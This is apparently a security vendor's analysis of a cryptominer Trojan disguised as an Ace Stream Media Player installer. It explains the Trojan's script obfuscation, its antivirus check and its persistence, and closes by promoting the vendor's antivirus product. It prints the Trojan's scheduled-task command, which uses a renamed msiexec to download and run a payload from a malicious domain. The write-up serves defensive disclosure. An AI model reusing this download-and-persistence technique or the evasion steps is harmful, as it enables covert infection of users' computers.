360 Security Center discovered a type of actively spreading CryptoMiner Trojan infected 60 thousands computers within one day. It is a variant of WinstarNssmMiner and disguises itself as different kinds of utility software installers such as Ace Stream media player. We named the Trojan “WinstarNssmMiner4”. Compared with the last version, this version is downloaded or promoted by known good software like Wget and obfuscates all of its execution scripts to avoid antivirus detection. It is highly recommended to download softwares from official websites instead of unknown sources.
Analysis


The Trojan disguises itself as an installer of Ace Stream Media Player. It’s built with MSI format and contains two batch files, a uzip extraction file and a Wget zip file.
Plenty of meaningless characters were added in the scripts for obfuscating the malicious scripts. This kind of obfuscation intersperses the script with random empty parameters to avoid antivirus detection. The comparison of restored file and obfuscated file of ALL.bat is shown below.

ALL.bat checks if any antivirus software, such as Kaspersky, ESET or DrWeb, is installed. It deletes all Trojan related files and ends its process if any of those antivirus softwares exists in the system. Otherwise, it extracts Wget to download Ace Stream Media Player installer and also runs batch file i.bat to install Trojan.
i.bat is also obfuscated. The difference between restored file is shown below.


i.bat adds a scheduled task for downloading the cryptominer. The Trojan duplicates the system file “msiexec.exe” with a random filename, and composes the content of the task by an URL with the combination of domain name “rbklong.info”. It avoids the detection by antivirus through the file downloading feature of MSI.
The scheduled task runs the command below in command line:
schtasks /create /tn “TEST-18721” /tr “‘C:\WINDOWS\System32\2632313938.exe’ /i http://rbklong.info/13938.ace /q” /sc minute /mo 160 /rl highest /f
2632313938.exe is the renamed msiexec.exe. Currently, the URL cannot be accessed. Once the URL is online, the schedule task will execute the Trojan to access the URL every 160 minutes for update, and the user will be infected.
It also uses Wget for promotion and downloading the installer by URL http://dl.acestream.org/Ace_Stream_Media_3.1.28.exe
Reminder
Recently, we have found that a lot of CryptoMiner Trojans are actively spreading in the wild. We strongly recommend users to enable antivirus software while installing new applications. Users are also recommended to run virus scan with 360 Total Security to avoid falling victim to CryptoMiner.
Learn more about 360 Total Security



